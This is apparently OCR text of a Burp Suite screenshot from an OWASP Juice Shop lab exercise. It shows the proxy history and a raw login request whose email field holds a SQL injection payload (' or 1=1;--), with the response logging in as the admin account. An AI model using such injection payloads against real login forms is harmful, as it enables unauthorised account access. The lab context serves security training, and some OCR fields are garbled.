 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listen
45 http://192.168.152.131:3000 POST /rest/user/login ✓ 200 1166 JSON 192.168.152.131 21:34:19 4 Ma... 8080
44 http://192.168.152.131:3000 GET /rest/user/whoami 200 343 JSON 192.168.152.131 21:34:19 4 Ma... 8080
43 http://192.168.152.131:3000 GET /rest/user/whoami 304 252 192.168.152.131 21:34:19 4 Ma... 8080
42 http://192.168.152.131:3000 GET /socket.io/?EIO=3&transport=websock... ✓ 101 129 io/ 192.168.152.131 21:34:16 4 Ma... 8080
41 http://192.168.152.131:3000 GET /socket.io/?EIO=3&transport=polling&t... ✓ 200 457 JSON io/ 192.168.152.131 io=x4ol9Ef4Eck6Z... 21:34:16 4 Ma... 8080
40 http://192.168.152.131:3000 GET /socket.io/?EIO=3&transport=polling&t... ✓ 200 344 JSON io/ 192.168.152.131 io=x4ol9Ef4Eck6Z... 21:34:16 4 Ma... 8080
39 http://192.168.152.131:3000 GET /rest/user/whoami 200 343 JSON 192.168.152.131 21:34:08 4 Ma... 8080
38 http://192.168.152.131:3000 POST /rest/user/login ✓ 401 362 text 192.168.152.131 21:34:08 4 Ma... 8080
37 http://192.168.152.131:3000 GET /rest/user/whoami 304 252 192.168.152.131 21:34:08 4 Ma... 8080
36 http://192.168.152.131:3000 GET /rest/continue-code 200 412 JSON 192.168.152.131 21:32:51 4 Ma... 8080
35 http://192.168.152.131:3000 POST /rest/user/login ✓ 500 1791 JSON 192.168.152.131 21:32:50 4 Ma... 8080
Request
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.152.131:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.152.131:3000/
8 Content-Type: application/json
9 Content-Length: 76
0 Cookie: io=x4ol9Ef4Eck6ZXkZAAAD; language=en;
1 Connection: close
2
3 {
"email":"alexan' or 1=1;-- dra@juiceshop.com
"password":"abasfdsjfoisdfa"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 831
8 ETag: W/"33f-vRiSn9nXi598D5syd7tQFVkFE/o"
9 Vary: Accept-Encoding
10 Date: Thu, 04 Mar 2021 21:34:19 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search... 0 matches
INSPECTOR
Request Cookies (4)
Request Headers (10)
Response Headers (10)